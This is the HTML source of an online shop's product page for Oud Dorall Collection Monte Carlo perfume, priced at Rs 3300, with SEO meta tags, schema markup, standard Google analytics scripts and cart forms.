

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo
body_size: 87576
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>Oud Dorall Collection Monte Carlo Price In Pakistan | SalePakistan.Pk</title>
<meta content="Oud Dorall Collection Monte Carlo Price In Pakistan,Oud Dorall Collection Monte Carlo Price,Oud Dorall Collection Monte Carlo Review Dorall Collection Monte Carlo Oud Edt Perfume Has A Fresh And Natural Fragrances Will Make You A Creative, Confident And Superior Individual Shop Dorall Collection Monte Carlo Oud Eau De Toilette For Men - 100 Ml For Online At Best Price In India At Tata Cliq. Choose Your Favourite " name="description">
<meta content="Oud Dorall Collection Monte Carlo Price In Pakistan,Oud Dorall Collection Monte Carlo Price,Oud Dorall Collection Monte Carlo Review Dorall Collection Monte Carlo Oud Edt Perfume Has A Fresh And Natural Fragrances Will Make You A Creative, Confident And Superior Individual Shop Dorall Collection Monte Carlo Oud Eau De Toilette For Men - 100 Ml For Online At Best Price In India At Tata Cliq. Choose Your Favourite " name="keywords">
<meta content="Oud Dorall Collection Monte Carlo Price In Pakistan | SalePakistan.Pk" property="og:title">
<meta content="Oud Dorall Collection Monte Carlo Price In Pakistan,Oud Dorall Collection Monte Carlo Price,Oud Dorall Collection Monte Carlo Review Dorall Collection Monte Carlo Oud Edt Perfume Has A Fresh And Natural Fragrances Will Make You A Creative, Confident And Superior Individual Shop Dorall Collection Monte Carlo Oud Eau De Toilette For Men - 100 Ml For Online At Best Price In India At Tata Cliq. Choose Your Favourite " property="og:description">
<meta content="Oud Dorall Collection Monte Carlo Price In Pakistan,Oud Dorall Collection Monte Carlo Price,Oud Dorall Collection Monte Carlo Review Dorall Collection Monte Carlo Oud Edt Perfume Has A Fresh And Natural Fragrances Will Make You A Creative, Confident And Superior Individual Shop Dorall Collection Monte Carlo Oud Eau De Toilette For Men - 100 Ml For Online At Best Price In India At Tata Cliq. Choose Your Favourite " property="og:keywords">
<meta content="https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/oud-dorall-collection-monte-carlo-price-in-pakistan-salepakistanpk-1709891855.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2025- 2030" name="copyright">
<meta content="salepakistan.pk" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="3300" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="Oud Dorall Collection Monte Carlo Price In Pakistan,Oud Dorall Collection Monte Carlo Price,Oud Dorall Collection Monte Carlo Review Dorall Collection Monte Carlo Oud Edt Perfume Has A Fresh And Natural Fragrances Will Make You A Creative, Confident And Superior Individual Shop Dorall Collection Monte Carlo Oud Eau De Toilette For Men - 100 Ml For Online At Best Price In India At Tata Cliq. Choose Your Favourite " property="twitter:description">
<meta content="https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo" property="twitter:url">
<meta content="Oud Dorall Collection Monte Carlo Price In Pakistan | SalePakistan.Pk" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="bqr2VjNdwsElk1nM8tUczmDN4e3gunrnfpENYYJZ">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">Oud Dorall Collection Monte Carlo</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>Oud Dorall Collection Monte Carlo</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "Oud Dorall Collection Monte Carlo",
				"item": "https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="1026" />
		<meta itemprop="name" content="Oud Dorall Collection Monte Carlo" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/oud-dorall-collection-monte-carlo-price-in-pakistan-salepakistanpk-1709891855.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/oud-dorall-collection-monte-carlo-1709891855-65eae10f4e442.webp" /> 		<meta itemprop="description" content="Oud Dorall Collection Monte Carlo Price In Pakistan,Oud Dorall Collection Monte Carlo Price,Oud Dorall Collection Monte Carlo Review Dorall Collection Monte Carlo Oud Edt Perfume Has A Fresh And Natural Fragrances Will Make You A Creative, Confident And Superior Individual Shop Dorall Collection Monte Carlo Oud Eau De Toilette For Men - 100 Ml For Online At Best Price In India At Tata Cliq. Choose Your Favourite " />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/oud-dorall-collection-monte-carlo" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="3300" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="3" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="oud-dorall-collection-monte-carlo_1026" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="salepakistan.pk" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/oud-dorall-collection-monte-carlo-1709891855-65eae10f4e442.webp" alt="Oud Dorall Collection Monte Carlo" title="Oud Dorall Collection Monte Carlo" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/oud-dorall-collection-monte-carlo-1709891855-65eae10f4e442.webp" alt="Oud Dorall Collection Monte Carlo- Shop Online" title="Oud Dorall Collection Monte Carlo" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">Oud Dorall Collection Monte Carlo</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :3300</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">100</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original Oud Dorall Collection Monte Carlo At Starting Price Of Rs 3300 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">Oud Dorall Collection Monte Carlo</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="bqr2VjNdwsElk1nM8tUczmDN4e3gunrnfpENYYJZ"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
										<div class="input-group"> <input  type="hidden" name="slug" value="oud-dorall-collection-monte-carlo"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
